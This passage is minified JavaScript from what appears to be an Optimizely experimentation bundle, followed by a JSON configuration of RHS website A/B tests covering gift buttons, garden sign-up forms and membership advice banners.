0:e.inactiveViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!1})})),f.registerViews(i)}(n),function(n){(n.result.activeViewsIds||[]).forEach((function(n){var t=D.getByPageId(n);f.toggleEventImplementations(t,!0)}))}(n),a.push({type:"clientMetadata",clientName:"ed-js"}),function(n){if(0!==(n.queue.unappliedChangesetsIds||[]).length){var t=n.queue.unappliedChangesetsIds,e=[];n.result.decisions.map((function(n){for(var i=["layerId:"+n.layerId,n.experimentId+":"+n.variationId+":"+n.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(n){var e=o.isObject(n)?n.id:n;return t.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(n){return u.executePreparedAction(n).then(o.partial(g.emitActionAppliedEvent,n))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(n){m.warn("Error evaluating pending page actions for decision because:",n)}))}}(n);var e=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(n){var t=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(n.queue.undecidedLayerIds||[]).map((function(n){if(N.getLayerState(n))return m.log("Layer "+n+" already has a decision, skipping."),p.resolve();var i=C.get(n),r=T.getActiveViewStates().map((function(n){return n.id})).filter((function(n){return i.viewIds.includes(n)}));return y.decideAndExecuteLayerASAP(t,e,r,i)}))]}(n),function(n){var t,e;((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){a.push({type:"event",eventType:"pageview",eventData:{id:n,apiName:S.idToApiName(n)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=n.result)?void 0:e.decisions)||[]).forEach((function(n){n.isLayerHoldback=n.isLayerHoldback||!1,n.isLayerConcluded=n.isLayerConcluded||!1;var t={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:n.isGlobalHoldback,preferredVariationMap:i[n.layerId]||{}},e=C.get(n.layerId);s.recordLayerDecision(e.id,t,n),c.trackDecisionEvent(n,t,e),g.emitLayerDecided({layer:e,decisionTicket:t,decision:n})}))}(n),d.off(e)}});d.off(t)}})},getCurrentStickyEdgeData:function(n){return V().getValue(n)},setCurrentStickyEdgeData:function(n,t){V().setValue(n,t)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(n){var t=__webpack_module_cache__[n];if(t!==undefined)return t.exports;var e=__webpack_module_cache__[n]={id:n,loaded:!1,exports:{}};return __webpack_modules__[n].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n};var __webpack_exports__={};function main(){var n=function(n){var t=[__webpack_require__(4745)];t.push(__webpack_require__(9304)),t.push(__webpack_require__(7236)),t.push(__webpack_require__(679)),t.push(__webpack_require__(4990)),t.push(__webpack_require__(6730)),t.push(__webpack_require__(821)),t.push(__webpack_require__(7418)),t.push(__webpack_require__(1947)),t.push(__webpack_require__(3741)),t.push(__webpack_require__(2466)),t.push(__webpack_require__(1186)),t.push(__webpack_require__(8940)),t.push(__webpack_require__(2772)),t.push(__webpack_require__(647)),t.push(__webpack_require__(3269)),t.push(__webpack_require__(2691)),t.push(__webpack_require__(2507)),t.push(__webpack_require__(186)),t.push(__webpack_require__(5653)),t.push(__webpack_require__(4210)),t.push(__webpack_require__(7579)),t.push(__webpack_require__(1013)),t.push(__webpack_require__(2142)),t.push(__webpack_require__(8860)),t.push(__webpack_require__(5833)),t.push(__webpack_require__(3783)),t.push(__webpack_require__(6953)),t.push(__webpack_require__(7022)),t.push(__webpack_require__(9047)),l.initializePlugins(t)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var t=__webpack_require__(3624);t.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),c=__webpack_require__(3156),s=__webpack_require__(3581),f={"accountId": "22397541806", "namespace": "22397541806", "revision": "42512", "anonymizeIP": true, "enableForceParameters": true, "experimental": {"trimPages": false}, "projectId": "22397541806", "layers": [{"changes": null, "id": "26328130675", "name": "0032 - Header button Buy a gift", "commitId": "26851490222", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "26722241145", "integrationSettings": null, "variations": [{"id": "26827450008", "name": "Variation #1 - buy a gift", "actions": [{"viewId": "22895870229", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/join#join-gift", "html": "Buy a Gift"}, "type": "attribute", "id": "AE785B17-C46A-4B1A-8D8C-BB9316728277", "selector": "[data-thx-name=\"join-button-heading\"]"}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26328130675"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["22895870229"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "26722241145", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29208470637", "name": "0041 - Sign up form Rosemoor LP data capture v2", "commitId": "5468756781039616", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29276770015", "integrationSettings": null, "variations": [{"id": "29274600184", "name": "Variation #1 - rosemoor data capture form", "actions": [{"viewId": "26850290092", "changes": [{"id": "e2f79db7e90f4b85b6713d540af5f3a8", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "attribute"}, {"id": "47A34806-5232-4F40-98C4-C99733AC557B", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "widget"}, {"id": "522F9E07-2370-42F1-B722-AAC0D5AA15EC", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29208470637"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26850290092"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29276770015", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29260570202", "name": "0037 - Sign up form Bridgewater LP data capture v2", "commitId": "6623947911856128", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684", "26368261059"], "audienceName": "RHS unknown (Account type: unknown),Igor QA IP", "changes": null, "id": "29221470624", "integrationSettings": null, "variations": [{"id": "29231330473", "name": "Variation #1 - Bridgewater data capture form", "actions": [{"viewId": "24939870163", "changes": [{"id": "C5378168-3503-4400-BE2E-C7371FF5B139", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "custom_css"}, {"id": "F1215665-2F0A-4B37-A41D-A122DDBA9C02", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "widget"}, {"id": "0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["F1215665-2F0A-4B37-A41D-A122DDBA9C02"], "type": "insert_html"}, {"id": "A4A5B57A-05E9-4248-B749-F294261F9126", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD"], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29260570202"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24939870163"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29221470624", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29274640239", "name": "0038 - Sign up form Wisley data capture v2", "commitId": "4933509769330688", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29282190258", "integrationSettings": null, "variations": [{"id": "29296990449", "name": "Variation #1 - Wisley data capture form", "actions": [{"viewId": "24957170238", "changes": [{"id": "F7690ACE-6AC9-42BA-BABC-3FCC230DBCF4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "custom_css"}, {"id": "5DB75E51-DC6D-4F0E-AA16-9A1456EFBBD7", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "widget"}, {"id": "2F4B51B6-BD49-44B8-B46A-9192994505B4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "insert_html"}, {"id": "39C4FD87-4A88-4F46-8941-D001FE60DE7C", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29274640239"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24957170238"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29282190258", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29280530322", "name": "0039 - Sign up form Harlow Carr LP data capture v2", "commitId": "5727313896144896", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29294390026", "integrationSettings": null, "variations": [{"id": "29279010451", "name": "Variation #1 - harlow carr sign up form ", "actions": [{"viewId": "26671650383", "changes": [{"id": "8F1F47AA-534F-4C46-A3A1-138878C4485D", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "custom_css"}, {"id": "21D24640-DBC0-41D2-8034-52F25B3AEED0", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "widget"}, {"id": "B699CDC7-74EA-4C55-9BF4-6A0B7DE30E8E", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "insert_html"}, {"id": "C533606E-6335-4765-8508-0D29928F9239", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29280530322"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26671650383"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29294390026", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29287280305", "name": "0040 - Sign up form Hyde Hall LP data capture v2", "commitId": "5313429288779776", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29278180316", "integrationSettings": null, "variations": [{"id": "29254790356", "name": "Variation #1 - Hyde Hall data capture form ", "actions": [{"viewId": "26763120426", "changes": [{"id": "baa69b3c40a145afadddd4b78ae7bfcf", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "attribute"}, {"id": "EC66E09C-3497-4827-AD89-4C6DBD8CE0B9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "widget"}, {"id": "2F768FA8-1E5F-4FCB-8A80-92BDF5CD57F9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29287280305"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26763120426"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29278180316", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29292410018", "name": "0035 - Sign up form RHS newsletter All pages. v2", "commitId": "6338611625328640", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29258310293", "integrationSettings": null, "variations": [{"id": "29287420247", "name": "Variation #1 - generic data capture form", "actions": [{"viewId": "26659571776", "changes": [{"id": "A362D6E3-8348-417F-B238-816940853204", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "widget"}, {"id": "C9DE4973-898E-41C2-AF2B-30A0E41E4169", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "insert_html"}, {"id": "4A7698B8-57BE-49FC-983B-20068B656BA9", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29292410018"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26659571776"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29258310293", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4530956531400704", "name": "0150 - Gardens LP AB test \u2013 Membership Message", "commitId": "5215365358157824", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4684716880691200", "integrationSettings": null, "variations": [{"id": "4746370968453120", "name": "Original - Control \u2013 Standard Membership Message", "actions": [{"viewId": "5187608895553536", "changes": []}]}, {"id": "6113649849270272", "name": "Variation #1 - Unlimited Free Visits Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "461477C1-29F8-43CF-940B-430CA7609A0A", "src": "/actions/3e01b2f2f25ea476d66a4c2d28c9319b16d6c577de8cd69f63371929d3c7db69.js", "dependencies": [], "type": "attribute"}]}]}, {"id": "5453490357534720", "name": "Variation #2 - Free Guest with Membership Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "1556B5FC-345F-4A2C-B1B4-C24BDC9497FD", "src": "/actions/767f93787b4309651e0829b09544a38694a125c46d933fdb1c50a42d2df966a5.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": [{"entityId": "4746370968453120", "endOfRange": 3333}, {"entityId": "6113649849270272", "endOfRange": 6666}, {"entityId": "5453490357534720", "endOfRange": 10000}], "name": "0150 - Gardens LP AB test \u2013 Membership Message", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4530956531400704"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5187608895553536"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4736132550754304", "name": "0171 - Membership Retention - Promoting Plant health and Plant Advice", "commitId": "5572518610731008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5449069942800384", "integrationSettings": null, "variations": [{"id": "4745382501023744", "name": "Variation #1 - Promoting Plant health and Plant Advice", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "9fcd70a019764ea2a557eed470184d03", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "7091ba598e364900ab3c1ca0befe2ed7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-plants-preview > .section--band", "title": "Find your perfect plant pairings ", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "29967490384", "changes": [{"id": "03117CCD-2FC8-4F85-AE43-43145079E18E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/b93c4692-e961-4109-9a74-938960d0ae96/Web-Use-20220723_RHS_Rosemoor_Summer_Card7_771final_1", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4736132550754304"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "4825582209859584", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5449069942800384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5042962481020928", "name": "0204 - Membership Retention Advisory ABC Test", "commitId": "4785921665531904", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5474807618207744", "integrationSettings": null, "variations": [{"id": "6613752280252416", "name": "Original", "actions": []}, {"id": "5661819151319040", "name": "Variation #1 - Plant Health Advice", "actions": [{"viewId": "6749533376348160", "changes": [{"id": "49EC7FFD-E890-4847-820F-9FB3BB868038", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4cc96a77-14f5-4d91-84e5-139b316a5ef1/plant-health-advice", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".panel.panel--light-green.ng-star-inserted", "title": "<strong>Plant health advice, anytime</strong>", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "D2543741-C267-4F73-99CF-EF8EE86983FF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://rhs.org.uk/getmedia/4cc96a77-14f5-4d91-84e5-139b316a5ef1/plant-health-advice", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(2)", "title": "<strong>Plant health advice, anytime</strong>", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5130062740062208", "changes": [{"id": "DF0F469F-C918-44F3-9BDC-5BA17F47D3ED", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://rhs.org.uk/getmedia/4cc96a77-14f5-4d91-84e5-139b316a5ef1/plant-health-advice", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout > div:nth-of-type(1)", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}, {"id": "6500786050433024", "name": "Variation #2 - Gardening Advice", "actions": [{"viewId": "6749533376348160", "changes": [{"id": "655C3B99-0998-44C6-B242-1B94EDE726B2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cf1c2e43-b27a-49d8-a2c6-270740ba7a21/guidance-from-our-experts", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".panel.panel--light-green.ng-star-inserted", "title": "<strong>Get guidance from our experts</strong>", "subTitle": "Gardening advice from our team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "3D861969-73CB-4817-A1CD-B98EFD56C7D9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/cf1c2e43-b27a-49d8-a2c6-270740ba7a21/guidance-from-our-experts", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(2)", "title": "<strong>Get guidance from our experts</strong>", "subTitle": "Gardening advice from our team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5130062740062208", "changes": [{"id": "73D61263-8E2B-4B01-A4DE-53479129F699", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/cf1c2e43-b27a-49d8-a2c6-270740ba7a21/guidance-from-our-experts", "heroImageAlt": "Get guidance from our experts", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout > div:nth-of-type(1)", "title": "Get guidance from our experts", "subTitle": "Gardening advice from our team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}, {"id": "6686026849058816", "name": "Variation #3 - Plant Pairings Advice", "actions": [{"viewId": "6749533376348160", "changes": [{"id": "0BC3F542-AB13-48B3-B205-7AC208F8F9A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/7fab930e-8f44-4de6-95ea-7d9083a693dd/plant-pairing-advice", "heroImageAlt": "Plant Pairings Advice", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".panel.panel--light-green.ng-star-inserted", "title": "<strong>Find your perfect plant pairings</strong>", "subTitle": "One-to-one advice from our experts, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "95610AD8-FAA2-4B64-8549-91B19FCB9006", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/7fab930e-8f44-4de6-95ea-7d9083a693dd/plant-pairing-advice", "heroImageAlt": "Plant Pairings Advice", "CTATextColour": "rgba(255, 255, 255, 1)", 